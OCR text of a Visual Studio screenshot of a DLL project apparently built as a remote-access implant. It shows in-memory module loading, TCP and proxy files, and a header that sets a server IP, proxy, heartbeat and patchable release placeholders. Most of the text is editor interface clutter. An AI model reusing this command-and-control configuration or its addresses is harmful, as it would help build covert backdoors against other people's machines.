 mm_socket_dll (Running) - Microsoft Visual Studio
File Edit View VAssistX Project Build Debug Tools Test Window Help
Debug x64 100001
Hex
Process: Thread: Stack Frame:
Solution Explorer - ...
zmm.h stdafx.cpp zlib_compress.h WinNls.h MemoryModule.c WinDef.h trans.h TCPConnect.h zlib_compress.cpp mm_socket_dll.cpp dllmain.cpp zmm.cpp TCPConnect.cpp proxy.cpp log.cpp
Go
trans.h
(Global Scope)
Solution 'mm_socket_dll' (
mm_socket_dll
Header Files
log.h
MemoryModule
stdafx.h
targetver.h
TCPConnect.h
trans.h
zlib_compress.h
zmm.h
Resource Files
Source Files
dllmain.cpp
log.cpp
MemoryModule
mm_socket_dll.
proxy.cpp
stdafx.cpp
TCPConnect.cp
zlib_compress.c
zmm.cpp
ReadMe.txt
Solution Ex... Class View
#include "WinSock2.h"
#ifdef _DEBUG
#define PORT "8801" //"4343"
#define SERVER_IP "192.168.242.138"//"139.162.123.108"
#define PROXY_PORT "808"
#define PROXY_IP "192.168.242.154"
#define Heartbeat_Time "10" //"60s"
#else
#define PORT "*********#"
#define SERVER_IP
#define PROXY_PORT "^^^^^^^^^#"
#define PROXY_IP
#define Heartbeat_Time "$$$$$$$$$#"
#endif
typedef int (WSAAPI *PFNWSAStartup)(IN WORD wVersionRequested,OUT LPWSADATA lpWSAData);
typedef SOCKET (WSAAPI *PFNsocket)(IN int af, IN int type, IN int protocol);
typedef u_short (WSAAPI *PFhtons)(IN u_short hostshort);
typedef unsigned long (WSAAPI *PFinet_addr)(IN const char FAR * cp);
typedef int (WSAAPI *PFNconnect)(IN SOCKET s,IN const struct sockaddr FAR *name,IN int namelen);
Memory 2
Address: 0x00000000025b00b0 Columns:
Unavailable when debuggee is running.
Autos Locals Memory 2 Threads Modules Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Output
Loading symbols for C:\Windows\System32\winhttp.dll...
Ln 19 Col 7 Ch 7 INS
BETA
11:14 AM
8/24/2021
SAMSUNG